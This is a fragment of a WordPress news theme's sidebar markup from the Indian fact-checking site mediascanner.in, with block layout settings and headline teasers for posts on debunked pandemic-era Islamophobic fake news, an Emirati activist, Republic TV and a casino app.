block_tdi_124_f9b.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"popular","image_size":"td_218x150","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_124_f9b","tdc_css_class":"tdi_124_f9b","tdc_css_class_style":"tdi_124_f9b_rand_style"}';
block_tdi_124_f9b.td_column_number = "1";
block_tdi_124_f9b.block_type = "td_flex_block_1";
block_tdi_124_f9b.post_count = "3";
block_tdi_124_f9b.found_posts = "2956";
block_tdi_124_f9b.header_color = "";
block_tdi_124_f9b.ajax_pagination_infinite_stop = "";
block_tdi_124_f9b.max_num_pages = "985";
tdBlocksArray.push(block_tdi_124_f9b);
</script><div class="td-block-title-wrap"></div><div id=tdi_124_f9b class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/fake-alert-long-list-of-islamophobic-fake-news-which-is-going-viral-during-coronavirus-pandemic/" rel="bookmark" class="td-image-wrap " title="Fake Alert: Long List of Islamophobic fake news which is going viral during Coronavirus Pandemic" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/uploads/2020/05/Viral-image-of-people-pelting-stones-at-security-forces-in-JK-is-two-years-old-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/fake-alert-long-list-of-islamophobic-fake-news-which-is-going-viral-during-coronavirus-pandemic/" rel="bookmark" title="Fake Alert: Long List of Islamophobic fake news which is going viral during Coronavirus Pandemic">Fake Alert: Long List of Islamophobic fake news which is going viral during Coronavirus Pandemic</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/compilations/" class="td-post-category">Compilations</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-09T13:00:00+00:00" >9 May 2020</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/fake-alert-long-list-of-islamophobic-fake-news-which-is-going-viral-during-coronavirus-pandemic/#comments">1</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Last Updated: May 16, 2020. &nbsp;19:11 IST.Note:&nbsp;Posts are arranged in reverse order to get the new posts first.Join hands with us:&nbsp;Do you...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/fake-alert-long-list-of-islamophobic-fake-news-which-is-going-viral-during-coronavirus-pandemic/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/emirati-activist-noora-al-ghurair-calls-out-indian-mp-tejaswi-surya-for-his-racist-tweet/" rel="bookmark" class="td-image-wrap " title="Emirati Activist Noora Al Ghurair calls out Indian MP Tejaswi Surya for his Racist tweet." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/uploads/2020/04/tejasvi-amit-shah-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/emirati-activist-noora-al-ghurair-calls-out-indian-mp-tejaswi-surya-for-his-racist-tweet/" rel="bookmark" title="Emirati Activist Noora Al Ghurair calls out Indian MP Tejaswi Surya for his Racist tweet.">Emirati Activist Noora Al Ghurair calls out Indian MP Tejaswi Surya for his Racist tweet.</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/news/" class="td-post-category">News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/admin/">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-19T21:03:44+00:00" >19 April 2020</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/emirati-activist-noora-al-ghurair-calls-out-indian-mp-tejaswi-surya-for-his-racist-tweet/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Dubai: Noora Al Ghurair, an Emirati businesswoman, called out Tejaswi Surya for his racist tweet against Arabs. She shared the screenshot of...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/emirati-activist-noora-al-ghurair-calls-out-indian-mp-tejaswi-surya-for-his-racist-tweet/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/renault-backing-out-of-republic-tv/" rel="bookmark" class="td-image-wrap " title="Renault backing out of Republic TV?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/uploads/2020/05/palghar_lobby_media_scanner-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/renault-backing-out-of-republic-tv/" rel="bookmark" title="Renault backing out of Republic TV?">Renault backing out of Republic TV?</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/news/" class="td-post-category">News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/krantikaari/">Editor</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-26T13:44:48+00:00" >26 May 2020</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/renault-backing-out-of-republic-tv/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
There is an old saying that trouble never comes alone. This seems to be true at the moment for Republic TV (RTV)....</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/renault-backing-out-of-republic-tv/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_126_691  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_126_691{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_127_e61 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_127_e61" >
<style>
.td-theme-wrap .tdi_127_e61 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_127_e61 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_127_e61 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_127_e61 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_127_e61 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_127_e61 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_127_e61 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_127_e61 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_127_e61 .td_quote_on_blocks,
            .td-theme-wrap .tdi_127_e61 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_127_e61 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_127_e61 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_127_e61 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_127_e61 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_127_e61 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_127_e61 .td-read-more a,
            .td-theme-wrap .tdi_127_e61 .td-weather-information:before,
            .td-theme-wrap .tdi_127_e61 .td-weather-week:before,
            .td-theme-wrap .tdi_127_e61 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_127_e61 .td-post-category,
            .td-theme-wrap .tdi_127_e61 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_127_e61{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_e61{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_127_e61{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_127_e61 .td-block-title a,
				.tdi_127_e61 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_127_e61 .td-block-title{
					text-align: left;
				}.tdi_127_e61.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_e61 .td-block-title a,
				.tdi_127_e61 .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Latest News</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_128_299 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_128_299" >
<style>

/* inline tdc_css att */

.tdi_128_299{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_128_299{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_128_299 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_128_299 .entry-thumb{
					background-position: center 50%;
				}.tdi_128_299 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_128_299 .td-image-container,
				.ie11 .tdi_128_299 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_128_299 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_128_299 .td-module-meta-info,
				.ie11 .tdi_128_299 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_128_299 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_128_299 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_128_299 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_128_299 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_128_299 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_128_299 .td-post-vid-time{
					display: block;
				}.tdi_128_299 .td-post-category{
					display: none;
				
					background-color: #0d0b52;
				}.tdi_128_299 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_128_299 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_128_299 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_128_299 .td-read-more{
					display: none;
				}.tdi_128_299 .td-post-author-name{
					display: none;
				}.tdi_128_299 .td-post-date,
				.tdi_128_299 .td-post-author-name span{
					display: inline-block;
				}.tdi_128_299 .entry-review-stars{
					display: inline-block;
				}.tdi_128_299 .td-icon-star,
                .tdi_128_299 .td-icon-star-empty,
                .tdi_128_299 .td-icon-star-half{
					font-size: 15px;
				}.tdi_128_299 .td-module-comments{
					display: none;
				}.tdi_128_299 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_128_299 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_128_299 .entry-title{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_128_299 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_128_299 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_128_299 .td-module-container:before{
					bottom: -10px;
				}.tdi_128_299 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_128_299 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128_299 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128_299 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_128_299 .td-image-container{
					display: none;
				}.tdi_128_299 .td-module-meta-info{
					padding: 0px;
				}.tdi_128_299 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_128_299 .td-module-container:before{
					bottom: -5px;
				}.tdi_128_299 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128_299 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128_299 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128_299 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_128_299 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_128_299 .td-module-container:before{
					bottom: -10px;
				}.tdi_128_299 .td-post-category{
					display: inline-block;
				}.tdi_128_299 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128_299 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128_299 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128_299 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_128_299 = new tdBlock();
block_tdi_128_299.id = "tdi_128_299";
block_tdi_128_299.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","image_size":"td_218x150","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_128_299","tdc_css_class":"tdi_128_299","tdc_css_class_style":"tdi_128_299_rand_style"}';
block_tdi_128_299.td_column_number = "1";
block_tdi_128_299.block_type = "td_flex_block_1";
block_tdi_128_299.post_count = "3";
block_tdi_128_299.found_posts = "2956";
block_tdi_128_299.header_color = "";
block_tdi_128_299.ajax_pagination_infinite_stop = "";
block_tdi_128_299.max_num_pages = "985";
tdBlocksArray.push(block_tdi_128_299);
</script><div class="td-block-title-wrap"></div><div id=tdi_128_299 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/enhancing-your-strategy-after-glory-casino-download/" rel="bookmark" class="td-image-wrap " title="Enhancing Your Strategy After Glory Casino Download" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/enhancing-your-strategy-after-glory-casino-download/" rel="bookmark" title="Enhancing Your Strategy After Glory Casino Download">Enhancing Your Strategy After Glory Casino Download</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/uncategorised/" class="td-post-category">Uncategorised</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T07:10:39+00:00" >16 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/enhancing-your-strategy-after-glory-casino-download/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Enhancing Your Strategy After Glory Casino DownloadDownloading the Glory Casino app is just the first step to unlocking an exhilarating gaming experience. To fully...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/enhancing-your-strategy-after-glory-casino-download/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
